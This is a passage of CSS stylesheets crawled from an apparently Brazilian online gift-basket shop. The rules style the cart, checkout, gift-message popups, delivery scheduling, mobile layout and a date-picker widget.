    height: 17px;
    margin: 10px;
    cursor: pointer;
}

.block-form .contact-monte-sua-cesta-form .product-fields .qtd-block .mais {
    background: url("../images/pag-monte-sua-cesta/bto-mais.png") no-repeat;
    width: 18px;
    height: 17px;
    margin: 10px 0 10px 10px;
    cursor: pointer;
}

.block-form .contact-monte-sua-cesta-form .product-fields .qtd-block {
    float: left;
    width: 20%;
}

.block-form .contact-monte-sua-cesta-form .product-fields .title {
    width: 15%;
}

.block-form .contact-monte-sua-cesta-form .product-fields .tipo {
    width: 25%;
    margin: 0;
}

.block-form .contact-monte-sua-cesta-form .product-fields .nome {
    width: 30%;
    margin: 0 5% 0 3%;
    padding-right: 25px;
}

.block-form .contact-monte-sua-cesta-form .adicione {
    width: 100%;
    float: left;
    margin: 0 0 25px 0;
    color: #bc3a18;
    cursor: pointer;
}

.shipping .form-list label,
#discount-coupon-form label,
.cart .giftcard label {
    font-size: 14px;
    line-height: 24px;
    font-family: 'Poppins-SemiBold';
    margin: 0 0 5px;
}

.shipping .form-list .shipping-country,
.shipping .form-list .shipping-region {
    display: none;
}

.shipping .form-list .shipping-postcode {
    width: 100%;
}

.cart-totals,
.cart-forms .discount,
.cart-forms .giftcard,
.cart-forms .shipping {
    padding: 10px;
    background-color: #fff;
    border: none;
}

.shipping #co-shipping-method-form .sp-methods dd label,
.shipping #co-shipping-method-form .sp-methods dd label:hover {
    border: none;
    background: #fff;
}

.method-shipping-result a,
.method-shipping-result a:hover,
.method-shipping-result a:focus {
    color: #F08261;
}

.cart .cart-totals table tfoot {
    border: none;
}

.cart .top .btn-checkout {
    display: none;
}

.cart-totals .checkout-types .btn-checkout {
    background-color: #37af2d;
    font-size: 21px;
    font-weight: bold;
    padding: 15px 25px;
}

.cart .btn-empty {
    display: none !important;
}

.cart .button2 {
    background: #C96246;
    display: inline-block;
    padding: 1px 15px;
    border: 0;
    color: #FFFFFF;
    font-size: 15px;
    font-weight: normal;
    font-family: 'Poppins-Regular';
    line-height: 19px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
    white-space: nowrap;
}

.cart .button2 span {
    background: #C96246;
    color: #FFFFFF;
    text-decoration: none;
}

.cart-table .product-cart-image .product-image {
    border: none;
}

.cart-table .product-cart-image .product-image img {
    max-width: 50px;
    width: 100%;
    border: none;
    margin-left: 5px;
}

.input-text {
    border: 1px solid #919191 !important;
}

.cart .page-title h1 {
    float: left;
    border-bottom: none;
    margin-bottom: 6px;
    margin-right: 10px;
    color: #363636;
    padding-bottom: 5px;
    font-family: 'Poppins-Medium';
    font-size: 25px;
}

.cart .crosssell h2 {
    color: #bc3a18;
    border-bottom: 2px solid #F08261;
    padding-bottom: 5px;
    font-family: 'Poppins-Medium';
    font-size: 25px;
    margin-bottom: 30px;
}

.cart .products-grid .actions {
    padding-top: 35px;
    position: inherit;
    bottom: 0px;
    min-height: 85px;
    width: 100%;
}

.delivery_checkout {
    padding-right: 15px;
    padding-left: 15px;
}

.delivery_checkout button,
.btn-new-address button {
    margin: 0 0 20px 0;
    background: #bc3a18;
    color: #fff;
    font-size: 15px;
    font-weight: 700;
    border-radius: 5px;
    border: 1px solid #bc3a18;
    padding: 10px 10px;
    width: 100%;
    font-family: 'Poppins-SemiBold';
    text-transform: uppercase;
    white-space: normal;
}

.shipping_arrival_comments {
    font-size: 15px;
    border-radius: 5px;
    border: 1px solid #ccc;
    padding: 10px 10px;
    width: 100%;
    max-width: 92%;
    margin: 0 4%;
    height: 170px;
}

.checkout-agreements .agreement-content .hide-on-checkout {
    display: none;
}

#endereco-de-cobranca {
    display: none;
}

#embalagem .row {
    padding: 10px 0;
}

#embalagem .row ul {
    width: 100%;
    max-width: 92%;
    margin: 0 4%;
}

#embalagem .row ul li {
    float: left;
    width: 50%;
}

#embalagem .row ul li label {
    font-family: 'Poppins-Regular';
    color: #363636;
    font-size: 16px;
    font-weight: normal;
    float: left;
    margin-left: 1%;
    width: 89%;
}

#embalagem .row ul li input {
    float: left;
    width: 10%;
}

#embalagem .gift-messages-form .fields .field {
    width: 48%;
    float: left;
    margin-right: 2%;
}

#embalagem .gift-messages-form .fields .field label {
    float: left;
    text-transform: uppercase;
    color: #bc3a18;
    margin: 3px 0;
    font-size: 16px;
    font-family: 'Poppins-Regular';
}

#embalagem .gift-messages-form .fields .field .input-box {
    float: left;
    margin-left: 5px;
}

#embalagem .gift-messages-form .fields .field .input-box input {
    height: 25px;
    border: 1px solid #ccc !important;
    border-radius: 5px;
    color: #363636;
}

#embalagem .gift-messages-form .wide label {
    text-transform: uppercase;
    color: #bc3a18;
    margin: 20px 0 10px 0;
    font-size: 16px;
    font-family: 'Poppins-Regular';
}

#embalagem .gift-messages-form .wide textarea {
    border: 1px solid #ccc !important;
    border-radius: 25px;
    color: #363636;
    width: 100%;
    max-width: 100%;
    height: 200px;
    padding: 10px;
    overflow: hidden;
}

#embalagem .allow-gift-messages-for-order-container {
    background: #fff;
    padding: 30px;
    border-radius: 50px;
    border: 1px solid #AEAEAE;
    position: fixed;
    top: 5%;
    left: 10%;
    width: 80%;
    z-index: 100;
    height: 555px;
    overflow: auto;
}

#embalagem .allow-gift-messages-for-order-container .close {
    color: #747474;
    opacity: 1;
    font-size: 18px;
}

#embalagem .allow-gift-messages-for-order-container .message-container .block {
    width: 50%;
    float: left;
    padding: 25px 25px 0 25px;
}

#embalagem .allow-gift-messages-for-order-container .message-container {
    float: left;
    font-family: 'Poppins-Regular';
}

#embalagem .allow-gift-messages-for-order-container .message-container .block h2 {
    text-transform: uppercase;
    color: #bc3a18 !important;
    margin: 5px 0;
    font-size: 16px;
    font-family: 'Poppins-Regular';
    font-weight: 700;
    text-align: center;
}

#embalagem .allow-gift-messages-for-order-container .message-container .block li {
    margin: 0;
}

#embalagem .allow-gift-messages-for-order-container .message-container .block li button {
    margin: 30px auto 0 auto;
    width: 210px;
    max-width: 100%;
    display: block;
    padding: 0 30px;
    height: 45px;
    border-radius: 10px;
    font-size: 19px;
}

#embalagem .allow-gift-messages-for-order-container .message-container .mensagens {
    border: 1px solid #ccc;
    margin: 15px 0;
    padding: 15px 5px 15px 15px;
    border-radius: 30px;
    float: left;
    height: 390px;
}

#embalagem .allow-gift-messages-for-order-container .message-container .mensagens label {
    font-weight: normal;
    font-family: 'Poppins-Regular';
    font-size: 14px;
    float: left;
    margin-right: 5px;
}

#embalagem .allow-gift-messages-for-order-container .message-container .mensagens select {
    float: left;
}

#embalagem .allow-gift-messages-for-order-container .message-container .mensagens span {
    float: left;
    width: 100%;
}

#embalagem .allow-gift-messages-for-order-container .message-container .mensagens ul {
    width: 100%;
    float: left;
    height: 285px;
    overflow: auto;
}

#embalagem .allow-gift-messages-for-order-container .message-container .mensagens ul::-webkit-scrollbar-track {
    border-radius: 10px;
    background-color: #F2F3F5;
}

#embalagem .allow-gift-messages-for-order-container .message-container .mensagens ul::-webkit-scrollbar {
    width: 10px;
    background-color: #F2F3F5;
}

#embalagem .allow-gift-messages-for-order-container .message-container .mensagens ul::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #FF8D6B;
}

#embalagem .allow-gift-messages-for-order-container .message-container .mensagens ul li {
    background: #FF8C6D;
    margin: 10px 10px 10px 0;
    border-radius: 10px;
    padding: 5px 10px;
    color: #fff;
    cursor: pointer;
}

#embalagem h2,
.page-title-observacoes h2,
.agendamento-doces .campo .page-title h2 {
    border: none;
    padding: 0;
    margin-bottom: 10px;
}

.agendamento-doces .campo {
    width: 50%;
    float: left;
}

.agendamento-doces .data-entrega input {
    width: 130px !important;
    max-width: 60% !important;
    font-size: 20px;
    border-radius: 5px;
    border: 1px solid #ccc;
    padding: 10px 10px;
    margin: 0 8%;
    background: transparent;
}

.agendamento-doces .turno-entrega ul {
    margin: 0 8%;
}

.agendamento-doces .turno-entrega ul li {
    font-family: 'Poppins-Regular';
    color: #363636;
    font-size: 14px;
    padding: 0 0 5px 0;
}

.agendamento-doces .turno-entrega ul li input {
    margin-right: 5px;
}

.agendamento-doces .mensagem-prazo {
    float: left;
    margin: 10px 0 20px 0;
    width: 100%;
    background: #FF4301;
    color: #fff;
    border-radius: 5px;
    padding: 5px;
}

.agendamento-doces .mensagem-prazo span {
    width: 100%;
    float: left;
    text-align: center;
    font-family: 'Poppins-Semibold';
}

#meio-de-envio .doces .btn-default {
    background: none;
    border: none;
    box-shadow: none;
    padding: 0 0 30px 0;
    font-size: 15px;
    color: #333;
}

#meio-de-envio .doces .btn-default input {
    float: left;
    margin: 5px 5px 5px 0;
}

#meio-de-envio .doces .btn-default .badge {
    float: right;
    border: none;
    width: 100%;
    text-transform: none;
    text-align: left;
    color: #F08261;
    font-weight: normal;
    background: none;
    font-size: 15px;
    top: 0 !important;
    font-family: 'Poppins-Light';
    padding-left: 20px;
}

#meio-de-envio .doces .btn-default::before {
    display: none;
}

#meio-de-envio .doces .btn-default span {
    font-family: 'Poppins-Regular';
}

.checkout-onepage-success .mensagem {
    position: fixed;
    background: #fff;
    top: 15%;
    left: 32%;
    width: 36%;
    z-index: 1000;
    padding: 25px 50px;
    border-radius: 50px;
    border: 1px solid #ccc;
    font-family: 'Poppins-Regular';
}

.checkout-onepage-success .mensagem .close {
    opacity: 1;
    color: #888;
    font-size: 16px;
}

.checkout-onepage-success .mensagem .title {
    color: #F08261;
    font-family: 'Poppins-Semibold';
    text-transform: uppercase;
}

.checkout-onepage-success .mensagem .texto-mensagem {
    border: 1px solid #ccc;
    padding: 15px;
    border-radius: 30px;
}

.checkout-onepage-success .mensagem-block .block-content {
    margin-top: 0;
}

.checkout-onepage-success .mensagem-block .block-content a {
    color: #888;
    text-decoration: none;
    cursor: pointer;
}

.checkout-onepage-success .mensagem-block .block-content a:hover {
    text-decoration: underline;
}

.dashboard .welcome-msg .hello a {
    font-family: 'Poppins-Regular';
    color: #363636;
    font-style: normal;
    text-decoration: none;
    padding: 0 2px;
}

@media (min-width: 1261px) {
    .cart-table {
        float: left;
        width: 100%;
    }
    .cart-forms {
        float: left;
        clear: none;
        width: 66%;
        padding-left: 0;
    }
    .cart-forms .discount,
    .cart-forms .shipping {
        width: 48%;
        float: left;
        margin-right: 2%;
    }
    .cart-totals-wrapper {
        float: left;
        clear: none;
        width: 33%;
        padding-left: 0;
    }
    .crosssell {
        float: left;
        clear: none;
        width: 100%;
        padding-left: 0;
    }
}

@media (max-width: 1260px) {
    .header-language-background {
        display: block;
        font-size: 12px;
    }
    .header-language-background .televendas {
        font-size: 20px;
        max-width: 100%;
        padding-left: 0;
    }
    .nav-primary li.parent>a:after {
        content: none;
    }
    .page-header {
        height: 182px;
        float: left;
    }
    .page-header .page-header-container {
        height: 100%;
    }
    .page-header .page-header-container .skip-links {
        display: block;
    }
    .page-header .page-header-container .header-search {
        width: 70%;
        float: left;
    }
    .page-header .page-header-container .header-account {
        width: 10%;
        float: left;
    }
    .page-header .page-header-container .header-account a {
        display: block;
        width: 100%;
        background: url("../images/ico-user.png") no-repeat center;
        height: 80px;
    }
    .page-header .page-header-container .header-cart {
        width: 20%;
        float: left;
    }
    .page-header .page-header-container .header-cart a {
        display: block;
        width: 100%;
        background: url("../images/ico-cesta.png") no-repeat center;
        height: 80px;
    }
    .page-header .page-header-container .header-cart .icon {
        text-align: center;
        float: right;
        background: #feb27f;
        border-radius: 40px;
        margin-top: 10px;
        margin-right: 8px;
        color: #000;
        font-family: 'Poppins-SemiBold';
        width: 20px;
    }
    .page-header .account-search-wrapper,
    .page-header .info-cart-wrapper {
        display: none;
    }
    .page-header .logo-wrapper {
        width: 100%;
    }
    .page-header .logo-wrapper .logo {
        float: left;
        width: 80%;
        margin: 0;
    }
    .page-header .logo-wrapper .menu {
        float: left;
        width: 20%;
        margin: 0;
        clear: none;
        border: none;
    }
    .page-header .logo-wrapper .menu a,
    .page-header .logo-wrapper .menu a.skip-active {
        width: 100%;
        padding: 30px 0 0 0;
        background: none;
        height: 100%;
    }
    .page-header .logo-wrapper .menu a .icon {
        background: url("../images/menu-hamburguer.png") no-repeat center;
    }
    #header-nav.skip-active {
        display: block;
        z-index: 1000;
        position: relative;
        top: -95px;
        background: #fff;
    }
    .page-header .header-nav-container {
        border: none;
    }
    .page-header .header-nav-wrapper .nav-primary {
        border-top: 0.5px solid #F08261;
        border-bottom: 0.5px solid #F08261;
    }
    .page-header .header-nav-wrapper .nav-primary a {
        border-bottom: 0.5px solid #F08261;
        text-align: right;
    }
    #search {
        width: 90%;
        height: 40px;
        padding: 3px 0 0 45px;
        border: 2px solid #F08261;
        border-radius: 18px;
        font-size: 14px;
        font-family: 'Poppins-Light';
        margin: 20px 10px;
    }
    #search::placeholder {
        color: transparent;
    }
    #search_mini_form .search-button {
        text-indent: -9999px;
        position: absolute;
        top: 24px;
        left: 10px;
        width: 50px;
        height: 35px;
        border: 0;
        background: none;
    }
    .category-search #search_mini_form .search-button {
        right: 30px;
        left: inherit;
    }
    .sidebar .left_content img {
        margin: 20px auto;
    }
    .sidebar .left_content .nao-encontrou-tema {
        display: none;
    }
    .main-container {
        float: left;
        padding: 30px 15px;
    }
    .catalog-category-view .main-container {
        padding: 30px 0;
    }
    .catalog-category-view .main-container .breadcrumbs,
    .catalog-category-view .main-container .products-grid {
        padding: 0 15px !important;
    }
    .home-product-block h2,
    .cms-page-view h2 {
        max-width: 100%;
        font-size: 21px;
        padding: 0 10px;
        margin-right: 40px;
        border-bottom: 1px solid #CCCCCC;
    }
    .cms-page-view .std table {
        width: 100% !important;
    }
    #main-banner,
    #sec-banner,
    #footer-banner {
        display: none;
    }
    #main-banner-mobile,
    #sec-banner-mobile,
    #footer-banner-mobile {
        display: block;
    }
    .home-sec-banner {
        display: none;
    }
    .home-sec-banner .banner {
        margin-bottom: 50px;
    }
    .home-footer-banner {
        margin-bottom: 0;
    }
    .home-footer-banner #sec-banner-mobile {
        margin-bottom: 30px;
    }
    .home-footer-banner #sec-banner-mobile .banner {
        margin: 30px;
    }
    .catalog-category-view .col2-left-layout .category-products .products-grid {
        border: none;
        padding: 0;
    }
    .category-image {
        position: inherit !important;
    }
    .products-slider {
        margin: 10px 0;
    }
    .slick-custom-arrow.prev-arrow {
        left: 10px;
        top: 135px;
    }
    .slick-custom-arrow.next-arrow {
        right: 10px;
        top: 135px;
    }
    .products-slider ul li {
        padding: 0 50px;
    }
    .product-view .product-detailed-info .box-reviews .reviews-list,
    .product-view .product-detailed-info .box-reviews .reviews-form {
        width: 100%;
    }
    .block-info {
        width: 100%;
        float: left;
        margin: 0;
        display: none;
    }
    .block-info div {
        width: 100%;
        padding: 0;
    }
    .block-info div.block-info2 {
        width: 100%;
        padding: 0;
        border-left: none;
        border-right: none;
    }
    .cms-mensagem .mensagem-banner,
    .cms-monte-sua-cesta .montesuacesta-banner,
    .cms-quem-somos .quemsomos-banner,
    .cms-contato .contact-banner {
        display: none;
    }
    .cms-mensagem .mensagem-banner-mobile,
    .cms-monte-sua-cesta .montesuacesta-banner-mobile,
    .cms-quem-somos .quemsomos-banner-mobile,
    .cms-contato .contact-banner-mobile {
        display: block;
    }
    .footer-container {
        width: 100%;
        float: left;
    }
    .footer-container .footer .col {
        width: 100%;
        min-height: 0;
        margin-bottom: 30px;
    }
    .footer-container .footer .col ul li span,
    .footer-container .footer .col ul li a,
    .footer-container .footer .col ul li a:hover {
        max-width: 100%;
    }
    .block-form .contact-form,
    .block-form .contact-info {
        width: 100%;
    }
    .block-form .contact-monte-sua-cesta-form .fields div {
        width: 100%;
        margin: 0 0 25px 0 !important;
    }
    .cms-quem-somos .quemsomos-head {
        width: 90%;
        max-width: 1260px;
        height: 325px;
        margin: 20px auto;
        border: 2px solid #FF855F;
    }
    .cms-quem-somos .quemsomos-head div {
        float: left;
        width: 50%;
        text-align: center;
        height: 160px;
        padding: 0;
    }
    .cms-quem-somos .text-content .image,
    .cms-quem-somos .text-content .text {
        width: 100%;
    }
    .cms-quem-somos .text-content .text p {
        margin: 0;
        padding: 10px 0;
    }
    .product-view .product-shop .cesta-itens-lista ul {
        width: 100%;
        float: left;
    }
    .product-view .product-shop .cesta-itens-lista {
        margin-left: 0;
        max-width: 100%;
    }
    .block-shipping-zip .block-content {
        background-size: 30px;
        padding-left: 45px;
        background-position: 5px 0;
    }
    .block-shipping-estimate .block-subtitle {
        font-size: 14px;
        padding: 0;
    }
    .block-shipping-estimate ul {
        width: 160px;
        max-width: 65%;
    }
    .product-view .product-shop {
        padding-left: 0;
    }
    .product-view .product-shop div {
        margin: 0 0 30px 0;
    }
    .product-view .product-img-box .product-name {
        padding-left: 15px;
    }
    .product-view .product-img-box .cesta-itens-numero {
        display: none;
        font-size: 25px;
        text-transform: uppercase;
        padding-bottom: 10px;
        color: #000000;
        padding-left: 15px;
    }
    .product-view .product-shop .cesta-itens-numero {
        display: none;
    }
    .adicionais .item {
        width: 50%;
        clear: none !important;
    }
    .adicionais .item.last {
        display: none;
    }
    .adicionais .item.cesta {
        width: 100%;
        padding: 0;
    }
    .adicionais .item.ver-todos {
        width: 100%;
    }
    .adicionais .item.ver-todos .button {
        margin: 0 auto;
        max-width: 100%;
        padding: 6px 20px !important;
    }
    .adicionais .item img {
        max-width: 120px;
        margin: 0 auto;
    }
    .adicionais .item.cesta img {
        max-width: 180px;
        margin: 0 auto;
    }
    .adicionais .item .product-info .product-name,
    .adicionais .item .product-info .price-box {
        display: block;
    }
    .adicionais .item.cesta .product-info .product-name,
    .adicionais .item.cesta .product-info .price-box {
        display: block;
    }
    .adicionais .item.cesta a {
        width: 50%;
        float: left;
    }
    .adicionais .item.cesta .product-info {
        width: 50%;
        float: left;
        margin: 15px 0;
        text-align: left;
    }
    .adicionais .mais {
        left: 90px;
        top: 90px;
    }
    .adicionais-popup {
        margin: 0;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        min-height: 700px;
    }
    .adicionais-popup .content {
        padding: 0 10px 30px 10px;
    }
    .adicionais-popup .cesta .product-info .product-name {
        padding: 15px 0 0 0;
        font-size: 18px;
    }
    .agenda {
        margin: 0;
        position: absolute;
        left: 0;
        top: 20%;
        width: 100%;
        min-height: 700px;
    }
    .agenda .content {
        padding: 0 10px 30px 10px;
    }
    .agenda .disponivel,
    .agenda .indisponivel {
        float: left;
        width: 100%;
        margin: 0 20px 10px 10px;
    }
    .agenda ul li ul li span {
        margin: 0 3px;
    }
    .agenda ul li.shipping-results {
        height: 60px;
    }
    .footer {
        display: none;
    }
    .footer.footer-mobile {
        padding: 0 30px;
        display: block;
    }
    .footer-container-before {
        background-size: 25px;
    }
    .footer-container .footer .col ul li.title {
        display: block;
        text-align: center;
        padding: 0;
        margin: 0;
    }
    .footer-container .cesta {
        background-image: url("../images/cesta-mob.png");
        width: 100px;
        height: 105px;
        bottom: 365px;
        right: 5px;
    }
    .footer-container .cupcake {
        background-image: url("../images/cupcake-mob.png");
        width: 85px;
        height: 95px;
        top: 40px;
        left: 5px;
    }
    .footer-container .footer {
        display: none;
    }
    .footer-container .footer.footer-mobile {
        display: block;
    }
    .footer-container .footer-mobile .col ul ul li span,
    .footer-container .footer-mobile .col ul ul li a {
        padding-left: 10px;
    }
    .footer-container .footer-mobile .col ul ul li.address,
    .footer-container .footer-mobile .col ul ul li.phone {
        max-width: 155px;
        margin: 0 auto;
    }
    .footer-container .footer-mobile .col ul ul li.mail {
        max-width: 100%;
        margin: 0 auto;
    }
    .footer-container .footer-mobile .col ul ul li.skype {
        max-width: 120px;
        margin: 0 auto;
    }
    .footer-container .footer-mobile .col ul ul li.social {
        max-width: 77px;
        margin: 0 auto;
    }
    .footer-container .footer .col ul li.title span,
    .footer-container .footer .col ul li.title a {
        border-bottom: 1px solid #FF855F;
        padding-right: 0;
        padding-bottom: 0px;
        margin: 30px auto 15px auto;
        color: #000;
        font-size: 20px;
        float: none;
        background-image: none;
        padding-left: 0;
        width: fit-content;
    }
    .footer-container .payment-info {
        display: none;
    }
    .footer-container .payment-info.payment-info-mob {
        display: block;
    }
    .block-form .contact-monte-sua-cesta-form .product-fields .title {
        width: 100%;
    }
    .block-form .contact-monte-sua-cesta-form .product-fields .tipo {
        width: 28%;
    }
    .block-form .contact-monte-sua-cesta-form .product-fields .nome {
        width: 40%;
        margin: 0 1%;
    }
    .block-form .contact-monte-sua-cesta-form .product-fields .qtd-block {
        width: 30%;
    }
    .block-form .contact-monte-sua-cesta-form .product-fields .qtd-block .menos,
    .block-form .contact-monte-sua-cesta-form .product-fields .qtd-block .mais {
        margin: 5px;
        display: block;
    }
    .block-form .contact-monte-sua-cesta-form .product-fields .qtd-block span {
        display: none;
    }
    .block-form .contact-monte-sua-cesta-form .product-fields select,
    .block-form .contact-monte-sua-cesta-form .product-fields input {
        height: 30px;
    }
    .mensagem-para-cartoes ul li .mensagens {
        padding: 15px;
    }
    .breadcrumbs {
        display: block;
    }
    .sidebar .category-search {
        display: none;
    }
    .block-layered-nav .filter-background {
        width: 100%;
        height: 100%;
        background: #fff;
        position: fixed;
        top: 0;
        left: 0;
        opacity: 0.8;
        z-index: 99;
    }
    .block-layered-nav .content-area {
        position: relative;
        background: #fff;
        z-index: 100;
        left: 0;
        top: 0;
        margin: 0;
        border: 1px solid #ccc;
        padding: 10px;
        border-radius: 10px;
    }
    .block-layered-nav .block-content>dl>dd {
        display: block;
    }
    .block-layered-nav dt,
    .block-layered-nav .block-content>dl>dt,
    .block-layered-nav .block-content>dl>dt:hover {
        font-size: 14px;
        padding-left: 10px;
        text-transform: uppercase;
        border-top: 1px solid #E0E0E0;
        padding-top: 15px;
        font-weight: bold;
    }
    .block-layered-nav .block-content>dl#narrow-by-list>dt:first-of-type {
        border-top: none;
        padding-top: 0;
    }
    .block-layered-nav .block-content>dl>dt:after {
        border: none;
    }
    .block-layered-nav .filter-price {
        display: none;
    }
    .block-layered-nav dd {
        max-height: 1000px;
        overflow: auto;
    }
    .block-layered-nav #narrow-by-list li .checkbox label::before {
        content: none;
    }
    .block-layered-nav #narrow-by-list li .checkbox.checkbox input:checked~.box:after,
    .block-layered-nav #narrow-by-list li .checkbox.checkbox input:checked~label:after {
        content: none;
    }
    .block-layered-nav #narrow-by-list li .checkbox label {
        padding: 0;
        font-size: 13px;
    }
    .block-layered-nav #narrow-by-list li {
        float: left;
        margin: 5px 5px 2px 0;
        padding: 5px 0 0 5px;
    }
    .block-layered-nav #narrow-by-list li .checkbox {
        border: 1px solid #ccc;
        height: 22px;
        padding: 3px 8px;
        border-radius: 10px;
    }
    .block-layered-nav #narrow-by-list li .checkbox.checked {
        border: 1px solid #F08261;
    }
    .block-layered-nav #narrow-by-list li .checkbox.checked label {
        color: #F08261;
    }
    .block-layered-nav #narrow-by-list li a {
        border: 1px solid #ccc;
        height: 22px;
        padding: 2px 8px;
        border-radius: 10px;
        display: block;
        font-size: 13px;
    }
    .block-layered-nav .block-subtitle--filter,
    .block-layered-nav .block-subtitle--filter:hover {
        background-color: #fff;
        color: #363636;
        border: 1px solid #F08261;
        text-transform: none;
        font-size: 14px;
        font-family: 'Poppins-Regular';
        background: url("../images/seta-direita.png") no-repeat 5px;
    }
    .block-layered-nav .block-subtitle--filter {
        display: none;
    }
    .block-layered-nav .block-subtitle.active {
        background: url("../images/seta-select.png") no-repeat left;
    }
    .block-layered-nav .block-subtitle--filter:after,
    .block-layered-nav .block-subtitle--filter.active:after {
        content: none;
    }
    .block-layered-nav .currently {
        display: none;
    }
    .block-layered-nav .block-content .actions a {
        text-transform: uppercase;
        font-weight: bold;
        padding: 0 0 2px 0;
        text-align: left;
        margin-left: 5px;
        font-size: 14px;
    }
    .block-layered-nav .block-content .actions {
        border-bottom: 1px solid #E0E0E0;
        margin-left: 5px;
        display: none;
        z-index: 100;
    }
    .block-layered-nav #narrow-by-list,
    .block-layered-nav #narrow-by-list2 {
        position: absolute;
        left: 0;
        top: 0;
        border: none;
        padding: 10px;
    }
    .block-layered-nav #narrow-by-list .actions {
        display: block;
    }
    .block-layered-nav .filter-close {
        display: block;
        float: right;
        font-weight: bold;
        color: #999;
    }
    .block-layered-nav .sort {
        display: block;
        border-top: none;
    }
    .block-layered-nav .sort li {
        padding: 0 5px;
        text-align: center;
    }
    .block-layered-nav .sort div {
        border: 1px solid #ccc;
        height: 22px;
        padding: 0 8px;
        border-radius: 10px;
    }
    .block-layered-nav .sort div label {
        padding: 0;
        font-size: 13px;
        color: #363636;
        font-family: 'Poppins-Light';
    }
    .products-grid--max-2-col .line li.item {
        width: 100%;
        margin-bottom: 30px;
    }
    .toolbar {
        display: none;
    }
    .toolbar-mobile {
        display: block;
    }
    .toolbar-bottom .toolbar-mobile {
        display: none;
    }
    .toolbar-bottom .toolbar-mobile-pager {
        display: block;
        margin: 0 10px;
    }
    .toolbar-mobile {
        margin: 0 0 30px 0;
        border-top: 1px solid #FF855F;
        border-bottom: 1px solid #FF855F;
        min-height: 62px;
    }
    .toolbar-mobile .sorter .sort-by select {
        width: 60%;
        margin: 0 20%;
        height: 30px;
        border: none;
        font-size: 13px;
        background: url(../images/seta-select.png) no-repeat right;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        padding: 0 5px;
    }
    .category-image {
        display: none;
    }
    .category-image-mobile {
        display: block;
    }
    .toolbar-mobile .sorter {
        width: 50%;
        float: left;
        margin: 0;
    }
    .toolbar-mobile .sorter>.sort-by {
        float: left;
        margin-left: 0;
    }
    .toolbar-mobile .sorter .sort-by {
        width: 100%;
        height: 30px;
        border: none;
        border-right: 1px solid #FF855F;
    }
    .toolbar-mobile .filter {
        display: block;
        float: left;
        width: 50%;
        border: none;
        height: 30px;
        border-left: none;
        padding: 4px 10px;
        text-align: center;
        line-height: 1.5;
    }
    .toolbar-bottom .toolbar .filter {
        display: none;
    }
    .toolbar-mobile .filter a {
        font-size: 13px;
        font-family: 'Poppins-Regular';
        color: #363636;
        padding: 0;
        text-decoration: none;
    }
    .toolbar-mobile .view-mode {
        border-top: 1px solid #FF855F;
        float: left;
        height: 30px;
        width: 100%;
    }
    .toolbar-mobile .view-mode ul li {
        width: 50%;
        float: left;
    }
    .toolbar-mobile .view-mode .grid,
    .toolbar-mobile .view-mode .list {
        text-align: center;
        padding: 0;
        text-indent: -99999px;
        width: 28px;
        height: 28px;
        background-image: url("../images/mobile-view-mode.png");
        background-repeat: no-repeat;
        margin: 0 42%;
        float: left;
    }
    .toolbar-mobile .view-mode a.grid {
        background-position: -22px -22px;
        margin-top: 1px;
    }
    .toolbar-mobile .view-mode a.grid:hover,
    .toolbar-mobile .view-mode strong.grid {
        background-position: -22px 1px;
    }
    .toolbar-mobile .view-mode a.list {
        background-position: -270px -22px;
        margin-top: 1px;
    }
    .toolbar-mobile .view-mode a.list:hover,
    .toolbar-mobile .view-mode strong.list {
        background-position: -270px 1px;
    }
    .footer-container .footer .col ul li.title .widget-category-link,
    .footer-container .footer .col ul li.title .widget-category-link a {
        border: none !important;
    }
    #embalagem .allow-gift-messages-for-order-container {
        padding: 30px 10px;
        top: 5%;
        left: 0;
        width: 100%;
        position: absolute;
        height: 490px;
        overflow: auto;
    }
    #embalagem .allow-gift-messages-for-order-container .message-container .block {
        width: 100%;
        padding: 0 5px;
    }
    .checkout-onepage-success .mensagem {
        width: 90%;
        left: 5%;
        top: 30px;
    }
}

.cesta-itens-numero {
    display: none;
}

.footer-whatsapp {
    width: 81px;
    height: 81px;
    position: fixed;
    bottom: 20px;
    right: 20px;
    cursor: pointer;
    z-index: 1000;
    background-image: url("../images/bt-whatsapp.png");
    background-repeat: no-repeat;
}

--- FILE ---
content_type: text/css
request_url: https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/new.css
body_size: -294
content:
.footer-whatsapp {
    width: 81px;
    height: 81px;
    position: fixed;
    bottom: 20px;
    right: 20px;
    cursor: pointer;
    z-index: 1000;
    background-image: url("../images/bt-whatsapp.png");
    background-repeat: no-repeat;
}

--- FILE ---
content_type: text/css
request_url: https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/custom2.css
body_size: -373
content:
   .nav-primary a.level0 {
     padding: 0 15px;
   }

--- FILE ---
content_type: text/css
request_url: https://www.conqualita.com.br/skin/frontend/rwd/conqualita/css/glDatePicker.flatwhite.css
body_size: 474
content:
.gldp-flatwhite {
	position: absolute;
    border-radius: 10px 10px 0 0;
    background: #fff;
    border-bottom: 0.5px solid #9B9B9B;
    background-repeat: no-repeat;
    background-image: linear-gradient(to bottom, #F08261, #F08261);
    background-position: 0 0;
    background-size: 100% 30px;
}

/* Core style for every cell */
.gldp-flatwhite .core {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	position: relative;
	float: left;
	padding: 0;
	margin: 0;
	font-size: 17px;
	text-align: center;
	cursor: pointer;
	color: #363636;
	background: #73FB6D;
}

.gldp-flatwhite .core:nth-last-child(1),
.gldp-flatwhite .core:nth-last-child(2),
.gldp-flatwhite .core:nth-last-child(3),
.gldp-flatwhite .core:nth-last-child(4), 
.gldp-flatwhite .core:nth-last-child(5),
.gldp-flatwhite .core:nth-last-child(6),
.gldp-flatwhite .core:nth-last-child(7) {
    border-bottom: 1px solid #9B9B9B;
}

/* Cell border */
.gldp-flatwhite .border {
	border-left: 0.5px solid #9B9B9B;
    border-top: 0.5px solid #9B9B9B;
}

/* Month/Year text and select */
.gldp-flatwhite .monyear,
.gldp-flatwhite .monyear select {
	font-size: 17px !important;
	background: #F08261;
	color: #fff;
	text-transform: uppercase;
	border: none;
	border-radius: 10px 10px 0 0;
}

.gldp-flatwhite .monyear.title {
	border-radius: 0;
}

/* Month/Year text */
.gldp-flatwhite .monyear span {
	margin: 0 2px;
	font-size: 17px;
    line-height: 34px;
}

/* Prev/Next arrows */
.gldp-flatwhite .prev-arrow,
.gldp-flatwhite .next-arrow {
	color: #fff;
    font-size: 21px;
